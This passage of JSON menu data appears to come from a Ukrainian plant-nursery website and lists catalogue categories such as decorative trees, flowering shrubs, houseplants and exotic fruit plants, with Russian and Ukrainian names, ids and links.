\u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 